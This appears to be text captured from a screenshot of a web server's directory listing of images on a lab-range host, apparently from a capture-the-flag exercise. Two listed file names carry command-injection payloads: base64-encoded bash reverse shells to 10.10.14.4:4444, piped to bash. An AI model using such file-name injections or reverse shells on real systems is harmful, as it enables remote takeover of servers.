 10.10.11.101/static/img/
Index of /static/img
Name Last modified Size Des
Parent Directory -
01.jpg 2021-05-16 21:25 72K
1.jpg; `echo YmFzaCAtYyAnYmFzaCAtaSA+JiAvZGV2L3RjcC8xMC4xMC4xNC40LzQ0NDQgMD4mMSc= | base64 -d | bash `; 2021-08-06 02:41 0
1.jpg; `echo YmFzaCAtYyAnYmFzaCAtaSA+JiAvZGV2L3RjcC8xMC4xMC4xNC40LzQ0NDQgMD4mMSc | base64 -d | bash `; 2021-08-06 02:36 0
about-bg.jpg 2021-05-15 11:42 2.4M
autumnrain.jpg 2021-05-17 21:58 5.3M
bootstraper-logo.png 2021-05-15 14:10 23K
brain-01.jpg 2021-05-17 22:35 155K
contact-bg.jpg 2021-05-15 11:42 489K
download.svg 2021-05-15 14:10 420
fishinstream.jpg 2021-05-17 22:15 235K
home-bg.jpg 2021-05-15 11:42 1.0M
image-wide.svg 2021-05-15 14:10 421
index.jpg 2021-05-17 21:48 2.4M
lifesleftovers.jpg 2021-05-17 22:18 178K
login.svg 2021-05-15 11:42 722
me.jpg 2021-05-17 11:02 26K
post-bg.jpg 2021-05-15 11:42 1.7M
post-sample-image.jpg 2021-05-15 11:42 112K